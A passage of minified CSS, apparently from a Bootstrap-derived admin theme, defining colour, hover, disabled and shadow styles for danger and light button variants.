.btn.btn-hover-light-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-danger.dropdown-toggle.dropdown-toggle:after{color:#f64e60}.btn.btn-hover-light-danger.btn-clean{border:0!important}.btn.btn-link-danger{border:0;padding:0!important;border-radius:0!important;color:#f64e60;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-danger i{color:#f64e60}.btn.btn-link-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-link-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-danger.dropdown-toggle:after{color:#f64e60}.btn.btn-link-danger.focus:not(.btn-text),.btn.btn-link-danger:focus:not(.btn-text),.btn.btn-link-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#ee2d41;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-danger.focus:not(.btn-text) i,.btn.btn-link-danger:focus:not(.btn-text) i,.btn.btn-link-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#ee2d41}.btn.btn-link-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ee2d41}.btn.btn-link-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#ee2d41}.btn.btn-link-danger.disabled,.btn.btn-link-danger:disabled{color:#f64e60;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-danger.disabled i,.btn.btn-link-danger:disabled i{color:#f64e60}.btn.btn-link-danger.disabled .svg-icon svg g [fill],.btn.btn-link-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-link-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-link-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-danger.disabled.dropdown-toggle:after,.btn.btn-link-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-link-danger:not(:disabled):not(.disabled).active,.btn.btn-link-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-danger.btn-dropdown,.show>.btn.btn-link-danger.dropdown-toggle{color:#ee2d41;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-danger:not(:disabled):not(.disabled).active i,.btn.btn-link-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-danger.btn-dropdown i,.show>.btn.btn-link-danger.dropdown-toggle i{color:#ee2d41}.btn.btn-link-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ee2d41}.btn.btn-link-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-danger.dropdown-toggle.dropdown-toggle:after{color:#ee2d41}.btn.btn-hover-danger.focus:not(.btn-text),.btn.btn-hover-danger:focus:not(.btn-text),.btn.btn-hover-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#f64e60!important;border-color:#f64e60!important}.btn.btn-hover-danger.focus:not(.btn-text) i,.btn.btn-hover-danger:focus:not(.btn-text) i,.btn.btn-hover-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-danger:not(:disabled):not(.disabled).active,.btn.btn-hover-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-danger.btn-dropdown,.show>.btn.btn-hover-danger.dropdown-toggle{color:#fff!important;background-color:#f64e60!important;border-color:#f64e60!important}.btn.btn-hover-danger:not(:disabled):not(.disabled).active i,.btn.btn-hover-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-danger.btn-dropdown i,.show>.btn.btn-hover-danger.dropdown-toggle i{color:#fff!important}.btn.btn-hover-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-danger.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-danger.btn-clean{border:0!important}.btn.btn-hover-bg-danger.focus:not(.btn-text),.btn.btn-hover-bg-danger:focus:not(.btn-text),.btn.btn-hover-bg-danger:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-danger:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-danger.btn-dropdown,.show>.btn.btn-hover-bg-danger.dropdown-toggle{background-color:#f64e60!important;border-color:#f64e60!important}.btn.btn-bg-danger,.btn.btn-bg-danger.disabled,.btn.btn-bg-danger:disabled{background-color:#f64e60;border-color:#f64e60}.btn.btn-danger.btn-shadow{box-shadow:0 9px 16px 0 rgba(246,78,96,.25)!important}.btn.btn-danger.btn-shadow-hover.focus:not(.btn-text),.btn.btn-danger.btn-shadow-hover:focus:not(.btn-text),.btn.btn-danger.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-danger.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-danger.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-danger.btn-shadow.focus:not(.btn-text),.btn.btn-danger.btn-shadow:focus:not(.btn-text),.btn.btn-danger.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-danger.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-danger.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-danger.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-danger.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(246,78,96,.3)!important}.btn.btn-light{color:#7e8299;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-light i{color:#7e8299}.btn.btn-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light.dropdown-toggle:after{color:#7e8299}.btn.btn-light.focus:not(.btn-text),.btn.btn-light:focus:not(.btn-text),.btn.btn-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7e8299;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-light.focus:not(.btn-text) i,.btn.btn-light:focus:not(.btn-text) i,.btn.btn-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7e8299}.btn.btn-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7e8299}.btn.btn-light.disabled,.btn.btn-light:disabled{color:#7e8299;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-light.disabled i,.btn.btn-light:disabled i{color:#7e8299}.btn.btn-light.disabled .svg-icon svg g [fill],.btn.btn-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light.disabled .svg-icon svg:hover g [fill],.btn.btn-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light.disabled.dropdown-toggle:after,.btn.btn-light:disabled.dropdown-toggle:after{color:#7e8299}.btn.btn-light:not(:disabled):not(.disabled).active,.btn.btn-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light.btn-dropdown,.show>.btn.btn-light.dropdown-toggle{color:#7e8299;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-light:not(:disabled):not(.disabled).active i,.btn.btn-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light.btn-dropdown i,.show>.btn.btn-light.dropdown-toggle i{color:#7e8299}.btn.btn-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light.dropdown-toggle.dropdown-toggle:after{color:#7e8299}.btn.btn-outline-light{color:#3f4254;background-color:transparent;border-color:#f3f6f9}.btn.btn-outline-light i{color:#3f4254}.btn.btn-outline-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-light.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-light.focus:not(.btn-text),.btn.btn-outline-light:focus:not(.btn-text),.btn.btn-outline-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7e8299;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-outline-light.focus:not(.btn-text) i,.btn.btn-outline-light:focus:not(.btn-text) i,.btn.btn-outline-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7e8299}.btn.btn-outline-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-outline-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7e8299}.btn.btn-outline-light.disabled,.btn.btn-outline-light:disabled{color:#3f4254;background-color:transparent;border-color:#f3f6f9}.btn.btn-outline-light.disabled i,.btn.btn-outline-light:disabled i{color:#3f4254}.btn.btn-outline-light.disabled .svg-icon svg g [fill],.btn.btn-outline-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-light.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-light.disabled.dropdown-toggle:after,.btn.btn-outline-light:disabled.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-light:not(:disabled):not(.disabled).active,.btn.btn-outline-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-light.btn-dropdown,.show>.btn.btn-outline-light.dropdown-toggle{color:#7e8299;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-outline-light:not(:disabled):not(.disabled).active i,.btn.btn-outline-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-light.btn-dropdown i,.show>.btn.btn-outline-light.dropdown-toggle i{color:#7e8299}.btn.btn-outline-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-outline-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-light.dropdown-toggle.dropdown-toggle:after{color:#7e8299}.btn.btn-light-light{color:#f3f6f9;background-color:#f3f6f9;border-color:transparent}.btn.btn-light-light i{color:#f3f6f9}.btn.btn-light-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-light-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-light.dropdown-toggle:after{color:#f3f6f9}.btn.btn-light-light.focus:not(.btn-text),.btn.btn-light-light:focus:not(.btn-text),.btn.btn-light-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7e8299;background-color:#f3f6f9;border-color:transparent}.btn.btn-light-light.focus:not(.btn-text) i,.btn.btn-light-light:focus:not(.btn-text) i,.btn.btn-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7e8299}.btn.btn-light-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7e8299}.btn.btn-light-light.disabled,.btn.btn-light-light:disabled{color:#f3f6f9;background-color:#f3f6f9;border-color:transparent}.btn.btn-light-light.disabled i,.btn.btn-light-light:disabled i{color:#f3f6f9}.btn.btn-light-light.disabled .svg-icon svg g [fill],.btn.btn-light-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-light-light.disabled .svg-icon svg:hover g [fill],.btn.btn-light-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-light.disabled.dropdown-toggle:after,.btn.btn-light-light:disabled.dropdown-toggle:after{color:#f3f6f9}.btn.btn-light-light:not(:disabled):not(.disabled).active,.btn.btn-light-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-light.btn-dropdown,.show>.btn.btn-light-light.dropdown-toggle{color:#7e8299;background-color:#f3f6f9;border-color:transparent}.btn.btn-light-light:not(:disabled):not(.disabled).active i,.btn.btn-light-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-light.btn-dropdown i,.show>.btn.btn-light-light.dropdown-toggle i{color:#7e8299}.btn.btn-light-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-light.dropdown-toggle.dropdown-toggle:after{color:#7e8299}.btn.btn-transparent-light{color:#f3f6f9;background-color:rgba(243,246,249,.1);border-color:transparent}.btn.btn-transparent-light i{color:#f3f6f9}.btn.btn-transparent-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-transparent-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-light.dropdown-toggle:after{color:#f3f6f9}.btn.btn-transparent-light.focus:not(.btn-text),.btn.btn-transparent-light:focus:not(.btn-text),.btn.btn-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7e8299;background-color:#f3f6f9;border-color:transparent}.btn.btn-transparent-light.focus:not(.btn-text) i,.btn.btn-transparent-light:focus:not(.btn-text) i,.btn.btn-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7e8299}.btn.btn-transparent-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-transparent-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7e8299}.btn.btn-transparent-light.disabled,.btn.btn-transparent-light:disabled{color:#f3f6f9;background-color:rgba(243,246,249,.1);border-color:transparent}.btn.btn-transparent-light.disabled i,.btn.btn-transparent-light:disabled i{color:#f3f6f9}.btn.btn-transparent-light.disabled .svg-icon svg g [fill],.btn.btn-transparent-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-transparent-light.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-light.disabled.dropdown-toggle:after,.btn.btn-transparent-light:disabled.dropdown-toggle:after{color:#f3f6f9}.btn.btn-transparent-light:not(:disabled):not(.disabled).active,.btn.btn-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-light.btn-dropdown,.show>.btn.btn-transparent-light.dropdown-toggle{color:#7e8299;background-color:#f3f6f9;border-color:transparent}.btn.btn-transparent-light:not(:disabled):not(.disabled).active i,.btn.btn-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-light.btn-dropdown i,.show>.btn.btn-transparent-light.dropdown-toggle i{color:#7e8299}.btn.btn-transparent-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-transparent-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-light.dropdown-toggle.dropdown-toggle:after{color:#7e8299}.btn.btn-hover-transparent-light{color:#f3f6f9;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-light i{color:#f3f6f9}.btn.btn-hover-transparent-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-transparent-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-light.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-transparent-light.focus:not(.btn-text),.btn.btn-hover-transparent-light:focus:not(.btn-text),.btn.btn-hover-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#f3f6f9;background-color:rgba(243,246,249,.1);border-color:transparent}.btn.btn-hover-transparent-light.focus:not(.btn-text) i,.btn.btn-hover-transparent-light:focus:not(.btn-text) i,.btn.btn-hover-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#f3f6f9}.btn.btn-hover-transparent-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-transparent-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-transparent-light.disabled,.btn.btn-hover-transparent-light:disabled{color:#f3f6f9;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-light.disabled i,.btn.btn-hover-transparent-light:disabled i{color:#f3f6f9}.btn.btn-hover-transparent-light.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-transparent-light.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-light.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-light:disabled.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-transparent-light:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-light.btn-dropdown,.show>.btn.btn-hover-transparent-light.dropdown-toggle{color:#f3f6f9;background-color:rgba(243,246,249,.1);border-color:transparent}.btn.btn-hover-transparent-light:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-light.btn-dropdown i,.show>.btn.btn-hover-transparent-light.dropdown-toggle i{color:#f3f6f9}.btn.btn-hover-transparent-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-transparent-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-light.dropdown-toggle.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-light-light.focus:not(.btn-text),.btn.btn-hover-light-light:focus:not(.btn-text),.btn.btn-hover-light-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#f3f6f9;background-color:#f3f6f9;border-color:transparent}.btn.btn-hover-light-light.focus:not(.btn-text) i,.btn.btn-hover-light-light:focus:not(.btn-text) i,.btn.btn-hover-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#f3f6f9}.btn.btn-hover-light-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-light-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-light-light:not(:disabled):not(.disabled).active,.btn.btn-hover-light-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-light.btn-dropdown,.show>.btn.btn-hover-light-light.dropdown-toggle{color:#f3f6f9;background-color:#f3f6f9;border-color:transparent}.btn.btn-hover-light-light:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-light:not(:disabled):not(.disabled):active:not(.btn-text) 